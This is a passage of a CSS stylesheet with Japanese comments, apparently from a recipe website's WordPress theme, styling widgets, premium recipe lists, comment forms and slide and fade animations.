#fixed_footer_content a { color:#fff; text-decoration:none; }
#fixed_footer_content .content_left {
  position:absolute; left:40px; top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
  width:-webkit-calc(100% - 530px); width:calc(100% - 530px);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#fixed_footer_content .has_image .content_left { width:-webkit-calc(100% - 840px); width:calc(100% - 840px); }
#fixed_footer_content .button {
  position:absolute; right:55px; top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
  min-width:300px; height:55px; line-height:55px; text-align:center; display:inline-block; padding:0 40px 0 10px; font-size:16px;
}
#fixed_footer_content .button:after {
  font-family:'design_plus'; content:'\e910'; color:#fff; font-size:14px; display:block; position:absolute; top:1px; right:16px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#fixed_footer_content .image {
  position:absolute; right:55px; max-width:728px;
  top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
#fixed_footer_content .image img { width:100%; max-width:100%; height:auto; display:block; }
#fixed_footer_content .close {
  position:absolute; right:5px; top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
  display:block; width:40px; height:40px; border-radius:100%;
}
#fixed_footer_content span { display:none; }
#fixed_footer_content .close:before {
  font-family:'design_plus'; color:#fff; font-size:20px; display:block;
  content:'\e91a'; position:absolute; top:10px; left:10px;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#fixed_footer_content .close:hover { background:rgba(255,255,255,0.1); }
#fixed_footer_content .catch { font-size:21px; margin:0; line-height:1.5; }
#fixed_footer_content .desc { font-size:14px; margin:5px 0 0 0; line-height:2; }
#fixed_footer_content .pr { background:#fff; color:#333; display:inline; font-size:12px; margin:5px 15px 0 0; padding:0 12px; border-radius:2px; height:20px; line-height:20px; float:left; }
#fixed_footer_content .pr1 { display:none; }

#fixed_footer_content .free {
  width:100%; padding-right:100px; position:absolute; left:40px;
  top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#fixed_footer_content .post_content p { margin:0; line-height:1.6; }




/* ----------------------------------------------------------------------
 ウィジェット
---------------------------------------------------------------------- */
/* 基本設定 */
.widget_content { margin:0 0 46px 0; }
.widget_content:last-child { margin-bottom:0; }
.widget_content ul { margin:0; }
.widget_content li ul { margin:10px 0 0 0; }
.widget_content li { line-height:2; padding:2px 0; margin:0 0 10px 0; }
.widget_content a { text-decoration:none; color:#000; }
.widget_content a:hover { }
.widget_content img { height:auto; max-width:100%; }
.widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 30px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.widget_headline span { font-weight:600; }


/* 広告 */
.tcd_ad_widget { border:none; padding:0; background:none; }
.tcd_ad_widget img { height:auto; max-width:100%; margin:0 auto; display:block; }


/* バナー一覧 */
.tcd_banner_widget a {
  display:block; margin:0 0 28px 0; width:100%; height:100px; position:relative; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.tcd_banner_widget a:last-child { margin-bottom:0; }
.tcd_banner_widget .image_wrap { display:block; width:100%; height:100px; position:absolute; z-index:1; overflow:hidden; left:0px; top:0px; }
.tcd_banner_widget .image { width:100%; height:100px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.tcd_banner_widget .overlay { position:absolute; top:0px; left:0px; width:70%; height:100%; z-index:3; }
.tcd_banner_widget .title_area {
  position:absolute; top:0px; left:0px; z-index:4; padding:0 25px; margin-top:3px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.tcd_banner_widget .title { font-size:24px; line-height:1.5; }
.tcd_banner_widget .sub_title { font-size:14px; line-height:1.5; }


/* カレンダー */
.widget_calendar .side_headline { margin:0 0 30px 0; }
#wp-calendar { margin:0 auto; width:100%; font-size:11px; border-collapse:separate; table-layout:fixed; }
#wp-calendar th, #wp-calendar td { padding:2px; line-height:3.4; text-align:center; }
#wp-calendar td a { display:block; margin:0; padding:0; text-decoration:none; background-color:#eee; }
#wp-calendar td a:hover { text-decoration:none; color:#fff; background:#aaa; }
#wp-calendar caption { padding:7px 0; }
#wp-calendar thead th, #wp-calendar tfoot td { border:none; padding:0; line-height:2; }
#wp-calendar #prev, #wp-calendar #next { line-height:3; }
#wp-calendar #prev a, #wp-calendar #next a { text-decoration:none; background:none; }
#wp-calendar #prev a:hover, #wp-calendar #next a:hover { }
#wp-calendar td#today { font-weight:bold; }


/* デザインされた記事一覧1 */
.styled_post_list1 { }
.styled_post_list1 li { margin:0; padding:0; position:relative; }
.styled_post_list1 a { display:block; width:100%; height:100px; overflow:hidden; background:#fff !important; }
.styled_post_list1 .image_wrap { float:left; display:block; width:100px; height:100px; position:relative; z-index:1; overflow:hidden; }
.styled_post_list1 .image { width:100%; height:100px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.styled_post_list1 .image img { width:100%; height:auto; display:block; -webkit-backface-visibility:hidden; backface-visibility:hidden; }
.styled_post_list1 .title_area {
  width:calc(100% - 100px); height:100px; float:left; border:1px solid #ddd; border-left:none; border-bottom:none; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.styled_post_list1 li:last-child .title_area { border-bottom:1px solid #ddd; }
.styled_post_list1 .title_area_inner {
  position:absolute; padding:0 27px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
.styled_post_list1 .title {
  font-size:14px; line-height:1.6; max-height:4.8em; font-weight:500; word-break:break-all; overflow:hidden;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
.styled_post_list1 .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:3; }
.styled_post_list1 .has_date .title { max-height:3.2em; }
.styled_post_list1 .has_date .title span { -webkit-line-clamp:2; }
.styled_post_list1 .date { font-size:12px; color:#999; margin:5px 0 0 0; line-height:1; }
.styled_post_list1 a:hover .title { }
.styled_post_list1_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 28px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.styled_post_list1_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.styled_post_list1_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}
.styled_post_list1_widget .register_link .title { filter:blur(4px); color:#000 !important; }
.styled_post_list1_widget .register_link .date { filter:blur(4px); color:#000 !important; }
.styled_post_list1_widget .register_link .title_area:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:42px; right:18px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#footer .styled_post_list1 .title_area { border:none; border-bottom:1px solid #ddd; }
#footer .styled_post_list1 li:last-child .title_area { border:none; }


/* 新着レシピ一覧 */
.recipe_post_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 30px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.recipe_post_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.recipe_post_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}


/* 人気の記事一覧 */
.ranking_list_widget .styled_post_list1 .title { max-height:3.2em; }
.ranking_list_widget .styled_post_list1 .title span { -webkit-line-clamp:2; }
.styled_post_list1 .rank { font-size:14px; color:#ff7f00; font-weight:bold; line-height:1; margin:0 0 5px 0; }
.ranking_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 30px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.ranking_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.ranking_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}
.ranking_list_widget .register_link .title { filter:blur(4px); color:#000 !important; }
.ranking_list_widget .register_link .date { filter:blur(4px); color:#000 !important; }
.ranking_list_widget .register_link .title_area:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:42px; right:18px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}


/* プレミアム記事一覧 */
.premium_recipe_list_widget .register_link .title { color:#000; }
.premium_recipe_list_widget .register_link .title_area_inner { filter:blur(4px); }
.premium_recipe_list_widget .register_link .title_area:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:42px; right:18px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.premium_recipe_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 28px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.premium_recipe_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.premium_recipe_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}


/* レシピカテゴリー一覧 */
.recipe_category_list_widget ul { margin:0; padding:0; }
.recipe_category_list_widget ul li { margin:0 0 -1px 0; padding:0; }
.recipe_category_list_widget ul li a { font-weight:600; display:block; background:#fff; border:1px solid #ddd; height:58px; line-height:58px; padding:0 24px; }
.recipe_category_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 28px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.recipe_category_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.recipe_category_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}

.recipe_category_list_widget ul li.sblc a::before{ content: "－";}

/* タブ記事 */
.widget_tab_post_list_button a {
  color:#000 !important; display:inline-block; height:55px; line-height:55px; width:50%; text-align:center; border:1px solid #ddd; background:#fff; float:left; margin-bottom:-1px; font-size:14px; position:relative; text-decoration:none;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
/*
.widget_tab_post_list_button a:hover { color:#fff; background:#ff7f00; border-color:#ff7f00; }
*/
.widget_tab_post_list_button a.tab1 { border-right:0; }
.widget_tab_post_list_button a.active { background:#fff; border-bottom:1px solid #fff; }
.widget_tab_post_list_button a.active:hover { background:#fff !important; border-color:#ddd !important; border-bottom:1px solid #fff !important; }
.widget_tab_post_list { margin:0; padding:0; }
.widget_tab_post_list li { margin:0 0 -1px 0; padding:0; }
.widget_tab_post_list2 { display:none; }

.widget_tab_post_list a {
  padding:10px; display:block; width:100%; height:120px; overflow:hidden; background:#fff !important;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  border:1px solid #ddd;
}
.widget_tab_post_list .image_wrap { float:left; display:block; width:100px; height:100px; position:relative; z-index:1; overflow:hidden; }
.widget_tab_post_list .image { width:100%; height:100px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.widget_tab_post_list .title_area {
  width:calc(100% - 100px); height:100px; float:left; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.widget_tab_post_list .title_area_inner {
  position:absolute; padding:0 10px 0 24px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
.widget_tab_post_list .title {
  font-size:14px; line-height:1.6; max-height:4.8em; font-weight:500; word-break:break-all; overflow:hidden;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
.widget_tab_post_list .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:3; }
.widget_tab_post_list .date { color:#999; font-size:12px; margin:5px 0 0 0; line-height:1; }
.widget_tab_post_list .register_link .title { filter:blur(4px); color:#000 !important; }
.widget_tab_post_list .register_link .title_area:after {
  display:block; font-family:'headline_icon'; content:'\e903'; font-size:18px; width:18px; height:18px; line-height:18px; position:absolute; top:42px; right:18px; z-index:11;
  color:#d90000; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}

.tab_post_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 28px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.tab_post_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.tab_post_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}


/* プレミアム動画スライダー */
.recipe_slider_widget { overflow:hidden; }
.recipe_slider_widget .item { width:100%; height:170px; margin:0; position:relative; }
.recipe_slider_widget .item a.link { display:block; width:100%; height:170px; background:#fff; position:relative; overflow:hidden; }
.recipe_slider_widget .item a:after {
  content:''; display:block; width:100%; height:100%; position:absolute; top:0px; left:0px; z-index:1;
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0,0,0,5) 100%);
  background: linear-gradient(to bottom, transparent 50%, rgba(0,0,0,0.5) 100%);
}
.recipe_slider_widget .title { position:absolute; bottom:18px; left:0px; z-index:2; color:#fff; line-height:1.6; padding:0 24px; font-size:14px; overflow:hidden; max-height:3.2em; }
.recipe_slider_widget .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
.recipe_slider_widget .register_link .image { }
.recipe_slider_widget .image_wrap { display:block; width:100%; height:100%; position:relative; z-index:1; overflow:hidden; }
.recipe_slider_widget .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
.recipe_slider_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 26px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.recipe_slider_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.recipe_slider_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}

/* ナビゲーション（矢印） */
.recipe_slider_widget .slick-arrow {
  width:20px; height:30px; line-height:30px; text-align:center; position:absolute; opacity:0; cursor:pointer; z-index:9; border:none; background:none; overflow:hidden; text-indent:-200px; top:0px;
  -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;
}
.recipe_slider_widget .slick-arrow:after {
  font-family:'design_plus'; color:#fff; width:20px; height:30px; line-height:30px; font-size:20px; display:block; position:absolute; text-indent:0px;
  top:0; left:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.recipe_slider_widget .slick-prev:after { content:'\e90f'; }
.recipe_slider_widget .slick-next:after { content:'\e910'; left:0; right:0; margin:auto; }
.recipe_slider_widget .slick-prev { left:-50px; top:10px; }
.recipe_slider_widget .slick-next { right:-50px; top:10px; }
.recipe_slider_widget:hover .slick-prev { left:10px; opacity:1; }
.recipe_slider_widget:hover .slick-next { right:10px; opacity:1; }
.recipe_slider_widget .slick-arrow:hover:after { }


/* 検索 */
.widget_search label { display:none; }
#searchform {
  border:1px solid #ddd; background:#fff; height:50px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#searchform #s {
  border:none; background:none; padding:0 18px; margin:0; width:calc(100% - 50px); height:50px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#searchform #searchsubmit {
  border:none; background:none; width:50px; height:50px; z-index:200; position:relative;
  cursor:pointer; display:block; text-indent:-300px; overflow:hidden;
}
#searchform .submit_button  { position:relative; width:50px; height:50px; float:right; top:1px; }
#searchform .submit_button:before {
  text-indent:0; display:block; width:50px; height:50px; line-height:50px; text-align:center; cursor:pointer; z-index:1;
  position:absolute; font-family:'design_plus'; color:#333; font-size:18px; content:'\e915'; right:0px; top:1px;
}
#searchform .submit_button:hover:before { color:#aaa; }
#searchform .submit_button:hover { }


/* デザインカテゴリー一覧 */
.tcd_category_list { margin:0; }
.tcd_category_list li { margin:0; padding:0; background:none; position:relative; }
.tcd_category_list .child_menu_button { width:50px; height:50px; position:absolute; right:0px; top:0px; z-index:2; cursor:pointer; }
.tcd_category_list .child_menu_button:before {
  font-family:'design_plus'; content:'\e90e'; text-align:center;
  display:block; font-size:14px; width:14px; height:14px; line-height:14px;
  position:absolute; right:18px; top:26px;
}
.tcd_category_list li.active > .child_menu_button:before { content:'\e911'; }
.tcd_category_list .child_menu_button:hover { }
.tcd_category_list a {
  display:block; padding:0 24px; height:60px; line-height:60px; overflow:hidden; margin:0 0 -1px 0; text-decoration:none; position:relative; background:#fff; border:1px solid #ddd;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.tcd_category_list a:hover { color:#fff; }
.tcd_category_list li li a { padding-left:38px; }
.tcd_category_list li li li a { padding-left:52px; }
.tcd_category_list li li li li a { padding-left:66px; }
.tcd_category_list ul {
  display:none; margin:0 !important; padding:0 !important; background:none;
  z-index:9; position:relative;
}
.tcd_category_list li.open > ul { }
.tcd_category_list ul ul { width:100%; position:relative;}
.tcd_category_list ul li { margin:0; padding:0; }
.tcd_category_list_widget .widget_headline {
  background:#fff; height:60px; line-height:60px; padding:0 25px 0 85px; font-size:16px; border:1px solid #ddd; position:relative; margin:0 0 30px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.tcd_category_list_widget .widget_headline:before {
  content:''; display:block; float:left; background:#000; width:60px; height:60px; line-height:60px; margin:0; position:absolute; top:-1px; left:-1px;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
.tcd_category_list_widget .widget_headline:after {
  content:''; display:block; position:absolute; left:22px; bottom:-10px;
  width:0; height:0; border-style: solid; border-width:10px 7px 0 7px; border-color:#000000 transparent transparent transparent;
}


/* アーカイブ、カテゴリードロップダウンメニュー */
.widget_archive, .widget_categories, .tcdw_archive_list_widget { }
.widget_archive .side_headline { margin:0 0 20px 0; }
.widget_archive ul  { margin:0; padding:0; }
.widget_archive ul li { }
.widget_archive select, .widget_categories select, .tcd_archive_dropdown select { border:none; height:50px; line-height:50px; padding:0px 16px; width:100%; margin:0; }
.widget_archive select { border:1px solid #ddd; padding:12px; }
.widget_archive label, .widget_categories label { display:none; }
.widget_archive select option, .widget_categories select option, .tcd_archive_dropdown option { background:#fff; color:#000; }


/* アーカイブ一覧 */
.tcdw_archive_list_widget .side_headline { display:none; }
.p-widget-dropdown { height:50px; line-height:50px; position:relative; }
.p-widget-dropdown::after { color:#666; content:"\e90e"; font-family: "design_plus"; position:absolute; top:0; right: 17px; z-index:1; }
.p-widget-dropdown select { padding-right:33px; position:relative; z-index:2; -webkit-appearance:none; appearance:none; }
.p-widget-dropdown select::-ms-expand { display:none; }

.p-dropdown { font-size:14px; position:relative; }
.p-dropdown__title { -webkit-box-sizing:border-box; box-sizing:border-box; position: relative; height:50px; line-height:50px; padding:0 18px; border:none; background:#fff; }
.p-dropdown__title::after { position:absolute; right:17px; top:4px; font-family:"design_plus"; content:"\e90e"; }
.p-dropdown__title:hover { cursor:pointer; }
.p-dropdown__title.is-active::after { content:"\e911"; }
.p-dropdown__list { display:none; position:absolute; width:100%; border-top:1px solid #ddd; z-index:9; }
.p-widget .p-dropdown .p-dropdown__list { margin:0; }
.p-dropdown__list li { border:1px solid #ddd; border-top:0; line-height:1.5; margin:0; padding:0; }
.p-dropdown__list li a { display:block; padding:14px 18px; background:#fff; color:#000; }
.p-dropdown__list li a:hover { }
body.light_color .p-dropdown__title, body.light_color .p-dropdown__list li { border-color:#ddd !important; }


/* デザインセレクトボックス */
.design_select_box { position:relative; background:#fff; }
.design_select_box label { pointer-events:none; width:50px; height:50px; display:block; right:0px; top:0px; position:absolute; text-indent:-200%; overflow:hidden; z-index:10; }
.design_select_box label:after { text-indent:0px; color:#333; content:"\e90e"; font-family: "design_plus"; font-size:14px; width:14px; height:14px; position:absolute; top:21px; right:18px; z-index:11; }
.design_select_box.open label:after { content:"\e911"; }
.design_select_box select {
  -webkit-appearance:none; -moz-appearance:none; appearance:none; -webkit-border-raidus:0px; border-raidus:0px;
  cursor:pointer; border:none; width:100%; height:50px; line-height:50px; padding:0 15px;
  background:none !important;
}
.design_select_box select::-ms-expand{ display:none; }


/* デフォルトの最近の記事 */
.widget_recent_entries li { border-bottom:1px dotted #ccc; padding:0 0 15px 0; }
.widget_recent_entries li:last-child { border:none; padding:0; }




/* ----------------------------------------------------------------------
 コメント
---------------------------------------------------------------------- */
/* 基本設定 */
#comments { margin:50px 0 0 0; }
#comments .design_headline { font-weight:600; }
#comments .design_headline:before { background:#000; font-family:'headline_icon'; content:'\e90b'; font-size:19px; line-height:62px; }


/* コメント・トラックバックのタブ */
#comment_header { position:relative; margin:0 0 25px; }
#comment_tab { margin:0; }
#comment_tab li { float:left; text-align:center; margin:0; width:50%; }
#comment_tab li a, #comment_tab li p { font-size:11px; padding:15px 15px; line-height:1.6; display:block; text-decoration:none; background:#fff; color:#000; }
#comment_tab li a:hover { color:#fff !important; background:#aaa; }
#comment_tab li.active a, #comment_header #comment_closed p { color:#fff; position:relative; background:#aaa; }
#comment_tab li.active a:hover { }


/*  コメントの基本部分 */
.commentlist { list-style-type:none; margin:0; padding:0; }
.comment { margin:0 0 15px; padding:15px 20px 0; background:#fff; border:1px solid #ddd; }
#comments .post_content { margin:0; padding:0; background:none; }


/* コメントの情報部分 */
.comment-meta { position:relative; margin:0 0 10px 0; }

.comment-meta-left { float:left; width:100%; }
#comments .avatar { float:left; margin:0 10px 0 0; width:40px; height:40px; border-radius:100%; }
.comment-name-date { padding:3px 0 0 0; height:37px; }

a.admin-url { text-decoration:underline; }
a.guest-url { text-decoration:underline; }

.comment-name-date { margin:0; }
.comment-date { font-size:11px; color:#888; margin:10px 0 0 0; }

.comment-act { font-size:11px; position:absolute; right:0px; padding:0; margin:5px 0 0 0; }
.comment-act li { display:inline; margin:0; }
.comment-reply a, .comment-reply a:visited { border-right:1px solid #aaa; padding:0 10px 0 0; margin:0 6px 0 0; }
.comment-edit a, .comment-edit a:visited { border-left:1px solid #aaa; padding:0 0 0 10px; margin:0 0 0 6px; }


/* コメント本文 */
#comments .post_content p { margin:0 0 15px 0; }
#comments .post_content blockquote span { margin:0 0 -1em 0; display:block; }


/* メッセージ、警告文 */
.comment-note { display:block; font-size:11px; margin:0 0 1em 0; color:#33a8e5; border:1px solid #94ddd4; padding:10px 15px; background:#d6f4f0; }
.comment_closed { border:1px solid #ccc; text-align:center; margin:0 35px 15px 0; padding:15px; background:#fefefe; }
.no_comment { padding-bottom:15px; }
.comment_message { margin:0 0 25px 0; }


/* トラックバック */
.commentlist .ping-link { margin:0 0 25px 0; }
.commentlist .ping-meta { margin:0 0 15px 0; }


/* ページナビ */
#comment_pager { margin:0 0 10px; height:24px; }
#comment_pager a, #comment_pager span { display:inline; float:left; margin:0 10px 0 0; }
#comment_pager .current { text-decoration:underline; }


/* コメントフォーム */
.comment_form_wrapper { border:1px solid #ddd; margin:0 0 0px; padding:15px; background:#fff; }
.comment .comment_form_wrapper { margin:0 0 20px; }

#cancel_comment_reply a { background:#eee; margin:0 0 1em 0; padding:10px; text-align:center; display:block; }
#cancel_comment_reply a:hover { background:#222; color:#fff; }

#comment_user_login p { padding:0 0 0 1px; margin:0; line-height:1; }
#comment_user_login span { margin:0 0 0 40px; }

#comment_login { margin:0; padding:3px 30px 10px 30px; }
#comment_login p { margin:0; padding:12px 0 11px 36px; line-height:1; }
#comment_login a { margin:0 0 0 20px; padding:0; }

#guest_info { padding:0; width:100%; }
#guest_info div { margin:0 0 12px 0; text-align:left; }
#guest_info input { margin:0; padding:5px 10px; border:1px solid #ccc; width:100%; background:#fff; box-shadow:1px 1px 5px 0 rgba(0,0,0,0.1) inset; }
#guest_info input:focus { border:1px solid #999; }
#guest_info label { display:block; margin:0 0 10px 0; padding:0; font-size:12px; }
#guest_info span { margin:0 10px 0 0; }

#comment_textarea textarea {
  margin:15px 0 0; width:100%; height:150px; font-size:12px; overflow:auto; padding:10px;
  background:#fff; color:#000; border:1px solid #ccc; box-shadow:1px 1px 5px 0 rgba(0,0,0,0.1) inset;
}
#comment_textarea textarea:focus { border:1px solid #999; }

#submit_comment_wrapper { text-align:center; }
#submit_comment {
  color:#000; background:#eee; border:none; cursor:pointer; font-size:14px; width:200px; height:50px; margin:15px auto 0; display:block;
  -webkit-transition: background-color 200ms ease-in-out; transition: background-color 200ms ease-in-out;
}
#submit_comment:hover { background:#222; color:#fff; }

#input_hidden_field { display:none; }


/* パスワード保護 */
.password_protected { text-align:center; margin:0 38px 30px; padding:10px 20px; color:#fff; background:#3db4b2; border-radius:5px; }
.password_protected p { font-size:12px; margin:0; line-height:1.6; }




/* ----------------------------------------------------------------------
　アニメーションの設定
---------------------------------------------------------------------- */
/* 下から上へスライドアップ */
@-webkit-keyframes slideUp {
  0% { bottom:-50px; }
  100% { opacity:1; bottom:0; }
}
@keyframes slideUp {
  0% { bottom:-50px; }
  100% { opacity:1; bottom:0; }
}

/* ズームアウト */
@-webkit-keyframes zoomOut {
  0% { transform: scale(1.0) rotate(0.0001deg); }
  100% { transform: scale(1.3); }
}
@keyframes zoomOut {
  0% { transform: scale(1.0) rotate(0.0001deg); }
  100% { transform: scale(1.3); }
}

/* ズームイン */
@-webkit-keyframes zoomIn {
  0% { transform: scale(1.3) rotate(0.0001deg); }
  100% { transform: scale(1.0); }
}
@keyframes zoomIn {
  0% { transform: scale(1.3) rotate(0.0001deg); }
  100% { transform: scale(1.0); }
}

/* フェードイン */
@-webkit-keyframes opacityAnimation {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes opacityAnimation {
  0% { opacity:0; }
  100% { opacity:1; }
}

/* フェードアウト */
@-webkit-keyframes opacityAnimation2 {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes opacityAnimation2 {
  0% { opacity:1; }
  100% { opacity:0; }
}

/* 左から右へスライド */
@-webkit-keyframes slideRight {
  0% { left:-200px; opacity:0; }
  100% { left:0px; opacity:1; }
}
@keyframes slideRight {
  0% { left:-200px; opacity:0; }
  100% { left:0px; opacity:1; }
}

/* ポップアップ（実績一覧） */
@keyframes popup {
  0% { transform: scale(.1); }
  100% { transform: none; }
}
@keyframes popup {
  0% { transform: scale(.1); }
  100% { transform: none; }
}


/* 左からスライドイン（スライダー用） */
@-webkit-keyframes index_slider_type1_current {
  0% { left:0px; }
  100% { left:100%; }
}
@-webkit-keyframes index_slider_type1_next {
  0% { left:-100%; }
  100% { left:0px; }
}
@keyframes index_slider_type1_current {
  0% { left:0px; }
  100% { left:100%; }
}
@keyframes index_slider_type1_next {
  0% { left:-100%; }
  100% { left:0px; }
}

/* 左右からスライドイン（スライダー用） */
@-webkit-keyframes index_slider_type2_odd_current {
  0% { left:0px; }
  100% { left:100%; }
}
@keyframes index_slider_type2_odd_current {
  0% { left:0px; }
  100% { left:100%; }
}
@-webkit-keyframes index_slider_type2_even_current {
  0% { left:0px; }
  100% { left:-100%; }
}
@keyframes index_slider_type2_even_current {
  0% { left:0px; }
